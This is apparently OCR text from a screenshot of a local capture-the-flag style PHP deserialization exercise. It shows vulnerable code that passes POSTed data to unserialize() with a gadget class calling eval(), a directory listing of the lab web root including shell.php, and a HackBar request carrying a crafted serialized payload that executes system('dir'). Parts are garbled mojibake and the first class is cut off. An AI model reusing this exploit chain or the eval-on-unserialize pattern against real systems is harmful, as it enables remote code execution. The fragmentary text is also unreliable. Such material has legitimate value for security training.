 127.0.0.1:999
2
yak
ctf平台 工具平台 论坛 靶场 挖洞
public $a;
public $b;
public $t;
function __wakeup(){
$this->a="";
}
function __destruct(){
$this->b=$this->t;
die($this->a);
}
}
class F{
public $cmd;
function rce(){
eval($this->cmd);
}
}
$data=$_POST["data"];
unserialize($data); ������ D �eľ�û�б�ǩ�� �������к��� C4AE-8598 D:\phpstudy_pro\WWW\rce ��Ŀ¼ 2025/05/01 23:26
. 2025/04/27 21:56
.. 2025/04/12 16:53 0 .htaccess 2025/05/01 23:25
.idea 2025/05/01 22:50 1,106 1.php 2025/04/30 23:20 165 2.php 2025/05/01 22:46 98 3.php 2025/05/01 23:26 493 index.php 2025/04/12 16:53 0 nginx.htaccess 2025/04/30 23:18 573
shell.php 2025/04/12 17:43 235,911 test.js 8 ���ļ� 238,346 �ֽ� 3 ��Ŀ¼ 228,617,629,696 �����ֽ�
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:999/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=O:1:"T":3:{s:1:"a";N;s:1:"b";R:2;s:1:"t";O:1:"C":1:
{s:1:"a";O:1:"F":1:{s:3:"cmd";s:14:"system("dir");";}}}
Name Value
Host 127.0.0.1:999
Name Value